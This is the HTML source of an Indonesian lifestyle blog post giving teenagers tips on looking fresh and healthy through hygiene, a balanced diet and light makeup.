.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='http://drive.google.com/uc?export=view&id=19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Beauty' property='v:title' rel='v:url'>Beauty</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Tips' property='v:title' rel='v:url'>Tips</a></span>
<brc>/</brc>
<span>Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.kiatkiatku.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5540632057057531689' itemprop='articleBody'>
<meta content='kiatkiatku.com | Cantik Berseri Kiatkiatku.com  - Tampilan remaja perlu juga diperhatikan. Jangan berdandan terlalu berat seperti tampilan t...' name='twitter:description'/>
<p style="text-align: left;"><b></b></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html" style="margin-left: auto; margin-right: auto;"><img alt="cantik berseri" border="0" data-original-height="800" data-original-width="800" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty4QHbtR_RJNX-lOpGLQFvmeoAEjoPdjCVrDprb8lms9zQQXCM1Z4reEgHx9UJ8Cbibe1zeNHSIQDgIsYVeYa4exatVC_ldXP1f9yYfNVIL1zAdmYsSKOCd1uhzaSm8oMtv2q9x1afI7Od8bJtsw=s0-d" title="Cantik Berseri" width="640"></a></td></tr><tr><td class="tr-caption" style="text-align: center;">kiatkiatku.com | Cantik Berseri<br /></td></tr></tbody></table><b>Kiatkiatku.com</b> - Tampilan remaja perlu juga diperhatikan. Jangan berdandan terlalu berat seperti tampilan tante-tante. Tonjolkan kulit wajah yang glowing flawless dengan cara alami ikuti tips jadi remaja sehat ceria. Dengan begitu maka kulit bisa tampil maksimal karena tubuh yang sehat. Berikut ini cara agar tampil jadi remaja cantik berseri.<br /><p></p><ul style="text-align: left;"><li><b>Jaga Kebersihan Badan</b></li></ul><p style="margin-left: 40px; text-align: left;">Mandi teratur perlu. Jangan jadi remaja yang malas mandi. Lalu tak lupa juga selalu rutin bersihkan wajah, bisa dengan sabun cuci muda maupun cleansing milk agar kulit tak mudah berjerawat. Jangan pernah sentuh kulit berjerawat dengan tangan yang kotor agar jerawat tidak menimbulkan bekas noda. Tak lupa juga keramas secara rutin demi menjaga keindahan rambut, supaya jadi <span style="color: #e06666;">remaja cantik berhijab</span> yang rambutnya pun selalu terawat, meski dalam kondisi sering tertutup hijab. Gunakan sabun atau cleansing milk dan toner sesuai jenis kulit wajah lalu gunakan juga shampo sesuai jenis rambut dan jangan sering berganti-ganti merk shampoo agar tak timbul ketombe. Jaga juga kebersihan kamar, ganti sprei minimal 3 hari sekali. Rapikan buku dan pakaian yang berserakan, dan bersihkan dari debu-debu juga secara teratur.<br /></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b>Jaga Pola Makan yang Sehat</b></li></ul><p style="margin-left: 40px; text-align: left;">Kemudian hindari makanan yang berlemak juga agar tak banyak muncul jerawat yang sangat mengganggu. Selain menjaga kebersihan wajah maka kontrol pola makan juga penting diperhatikan agar kulit wajah bisa tampil cantik berseri secara alami karena sehat. <a href="https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html" rel="nofollow" target="_blank">Pola makan yang sehat</a> juga bisa menghindarkan dari masalah obesitas remaja. Supaya bisa tampil jadi <span style="color: #e06666;">remaja cantik Indonesia</span>. Indonesia sebagai negara tropis memiliki banyak jenis buah dan sayuran lokal yang sehat serta lezat untuk dikonsumsi. Jangan terlalu banyak konsumsi junk food. Imbangi dengan konsumsi buah dan sayuran. Bisa dibuat jus atau smoothies atau dimasak sup dan lain sebagainya. Terdapat banyak cara untuk mengolahnya. Bisa menjadi <span style="color: #e06666;">selebgram remaja cantik Indonesia </span>dengan memposting aneka kreasi hidangan buah dan sayuran khas Indonesia. Jadikan trend bagi remaja Indonesia yang sehat.<br /></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b>Tips Make Up Ringan ala Remaja</b></li></ul><p style="margin-left: 40px; text-align: left;">Agar bisa tampil menarik jadi <span style="color: #e06666;">cewek&nbsp; remaja cantik</span> maka jangan kenakan make up terlalu tebal dan berat. Setelah membersihkan muka lalu bisa kenakan pelembab sesuai jenis kulit dan sunblok. Lalu gunakan base makeup ringan, yakni seperti BB cream atau CC cream dan bubuhkan bedak powder guna menyerap minyak berlebih. Kulit remaja masih sensitif, selalu coba dulu make up di tangan sebelum membelinya&nbsp; Kemudian pilih lipstik warna nude dan hindari warna gelap. Guna merawat kulit wajah bisa juga kenakan masker alami yang terbuat dari bengkoang atau tomat juga jeruk nipis guna mengatasi kulit berjerawat.<br /></p><p style="text-align: left;">Ikuti tips tersebut di atas agar bisa tampil jadi<b> remaja cantik berseri</b>.</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html&title=Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html&title=Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html&title=Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html&media=http://drive.google.com/uc?export=view&id=19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p&description=kiatkiatku.com | Cantik Berseri Kiatkiatku.com  - Tampilan remaja perlu juga diperhatikan. Jangan berdandan terlalu berat seperti tampilan t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html&title=Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2021/07/fresh-and-healthy-meals-from-factor.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Tips
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
